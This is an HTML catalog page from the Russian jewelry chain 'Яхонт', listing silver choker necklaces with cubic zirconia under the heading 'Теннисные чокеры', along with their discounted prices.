

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/look-book/tennisnyie-chokeryi
body_size: 16930
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Теннисные чокеры | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/look-book/tennisnyie-chokeryi" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Теннисные чокеры | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/look-book/tennisnyie-chokeryi" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="" />
<link rel="image_src" href=""  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Теннисные чокеры | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Теннисные чокеры | Ювелирные изделия «Яхонт»">
<meta name="og:description" content="Теннисные чокеры | Ювелирные изделия «Яхонт»">
<meta name="twitter:description" content="Теннисные чокеры | Ювелирные изделия «Яхонт»">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="6bDaddPjdGvdYhr0vIXt5HW_1irWXDf6Sim0GXGtDY6RiLAqq40jEbk1dJ_e7pmSNNTkWuEkQ50_BIRvANlK4A==">

<link href="/js/nouislider/nouislider.css?v=1715843678" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w0" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="look-book/">Блог</a></li><li>»</li><li aria-current="page">Теннисные чокеры</li></ol></div>        <div id="info">
        <div class="container ">
                                            <h1 class="h-line-r">Теннисные чокеры</h1>
                <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no">
<div id="dpi-check" style="width:1in; position:absolute; visibility:hidden;"></div>

    
            

        <div class="row-b">
                
    <div id="catalog-pjax" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000">    <div class="products flx" style="">
        

    <div class="product swiper-slide" data-slider="" itemscope itemtype="http://schema.org/Product">        <div class="favorite msfavorites"  data-click="" data-data-id="65092" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kole-iz-serebra-s-fianitami-65092" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65092/medium/2711481-1.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65092/medium/2711481-2.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65092/medium/2711481-3.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65092/medium/2711481-4.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kole-iz-serebra-s-fianitami-65092" title="" data-pjax="0">Колье-чокер из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">10 656 ₽</span>                        <span>4 795 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="65092">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2711481">
                            <input type="hidden" name="options[size]" value="27-35">
                        <div class="msoptionsprice-cost" style="display:none">4795.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kole-iz-serebra-s-fianitami-65092" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
    <div class="product swiper-slide" data-slider="" itemscope itemtype="http://schema.org/Product">        <div class="favorite msfavorites"  data-click="" data-data-id="65095" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kole-iz-serebra-s-fianitami-65095" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65095/medium/2711484-1.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65095/medium/2711484-2.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65095/medium/2711484-3.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65095/medium/2711484-4.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kole-iz-serebra-s-fianitami-65095" title="" data-pjax="0">Колье-чокер из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">8 569 ₽</span>                        <span>3 856 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="65095">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2711484">
                        <div class="msoptionsprice-cost" style="display:none">3856.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kole-iz-serebra-s-fianitami-65095" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kole-iz-serebra-s-fianitami-65095" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
    <div class="product swiper-slide" data-slider="" itemscope itemtype="http://schema.org/Product">        <div class="favorite msfavorites"  data-click="" data-data-id="65093" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kole-iz-serebra-s-fianitami-65093" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65093/medium/2711482-1.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65093/medium/2711482-2.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kole-iz-serebra-s-fianitami-65093" title="" data-pjax="0">Колье-чокер из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">7 341 ₽</span>                        <span>3 303 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="65093">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2711482">
                        <div class="msoptionsprice-cost" style="display:none">3303.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kole-iz-serebra-s-fianitami-65093" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kole-iz-serebra-s-fianitami-65093" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
    <div class="product swiper-slide" data-slider="" itemscope itemtype="http://schema.org/Product">        <div class="favorite msfavorites"  data-click="" data-data-id="65096" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
